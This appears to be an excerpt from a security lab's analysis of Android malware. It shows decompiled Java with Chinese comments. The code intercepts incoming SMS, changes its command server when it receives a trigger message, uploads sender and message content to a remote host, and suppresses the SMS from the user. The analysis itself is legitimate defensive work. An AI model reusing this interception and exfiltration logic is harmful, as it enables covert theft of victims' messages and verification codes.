 Object v5 = arg15.getExtras().get("pdus");
监听短信
if(v5 != null && v5.length > 0) {
SmsMessage[] v3 = new SmsMessage[v5.length];
int v0;
for(v0 = 0; v0 < v5.length; ++v0) {
v3[v0] = SmsMessage.createFromPdu(v5[v0]);
}
int v7 = v3.length;
int v6;
for(v6 = 0; v6 < v7; ++v6) {
SmsMessage v2 = v3[v6];
短信号码内容
this.content = URLEncoder.encode(v2.getMessageBody().trim());
this.from = v2.getOriginatingAddress();
this.number = Config.getPhoneNumber(CoreService.mContext);
this.number = Config.number;
Integer v1 = Integer.valueOf(Config.get(CoreService.mContext, "issms", 1)); // 一开始设置到配置文件中的短信数据
System.out.println(this.content);
System.out.println("55555555" + this.content.substring(this.content.lastIndexOf("%23") + 3));
if(this.getContent(this.content).booleanValue()) {
更新服务器地址
Config.SERVER_HOST = "http://" + this.content.substring(this.content.lastIndexOf("%23") + 3);
System.out.println("1111111" + this.content.substring(this.content.length() - 5, this.content.length()));
this.abortBroadcast();
}
else if(v1.equals(Integer.valueOf(1))) {
new Thread(new Runnable() {
public void run() {
String v0 = String.valueOf(Config.get(CoreService.mContext, "serverip", Config.SERVER_HOST)) + Config.SERVER_ADDRESS + "SMSReceiver&ims
SMSReceiver.this.conn.getHttpConnection(v0);
System.out.println("SEMRECEIVER DATA =>" + v0);
上传监听到的短信数据
}
}).start();
屏蔽短信
this.abortBroadcast();
}
暗影安全实验室